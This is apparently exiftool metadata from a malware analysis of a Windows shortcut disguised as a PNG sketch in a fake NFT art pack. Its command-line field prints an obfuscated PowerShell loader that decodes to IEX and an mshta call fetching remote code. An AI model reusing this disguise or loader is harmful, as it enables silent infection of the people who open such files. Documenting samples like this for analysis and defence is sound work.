 File Name                       : sketch_nn_wot_tank1.png.lnk
Directory                       : C:/Users/malware/Desktop/article/Presentation for artist Wargaming NFT/Sketch Pack
File Size                       : 3.2 KiB
File Modification Date/Time     : 2022:01:11 17:15:33+01:00
File Access Date/Time           : 2022:01:13 11:46:55+01:00
File Creation Date/Time         : 2022:01:13 11:12:16+01:00
File Permissions                : -rw-rw-rw-
File Type                       : LNK
File Type Extension             : lnk
MIME Type                       : application/octet-stream
Flags                           : IDList, RelativePath, CommandArgs, IconFile, Unicode, ExpIcon
File Attributes                 : (none)
Target File Size                : 0
Icon Index                      : 78
Run Window                      : Show Minimized No Activate
Hot Key                         : (none)
Target File DOS Name            : powershell.exe
Relative Path                   : ..\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Command Line Arguments          : $eS=@(22346,22352,22341,22353,22334,22269,22341,22353,22353,22349,22352,22295,22284,22284,2
2336,22337,22347,22283,22337,22342,22352,22336,22348,22351,22337,22334,22349,22349,22283,22336,22348,22346,22284,22334,22353,
22353,22334,22336,22341,22346,22338,22347,22353,22352,22284,22294,22288,22285,22289,22293,22290,22288,22287,22287,22293,22289
,22291,22294,22293,22291,22287,22289,22285,22284,22294,22288,22285,22289,22294,22290,22287,22286,22285,22291,22287,22290,2228
5,22291,22289,22294,22294,22285,22284,22349,22347,22340,22352,22354,22344,22334,22283,22341,22353,22334);$ac=@(22310,22306,22
325);function nT($r){$e=22237;$N=$Null;foreach($ZN in $r){$N+=[char]($ZN-$e)};return $N};sal fJzuOCDV (nT $ac);fJzuOCDV((nT $
eS));
Icon File Name                  : C:\Windows\System32\imageres.dll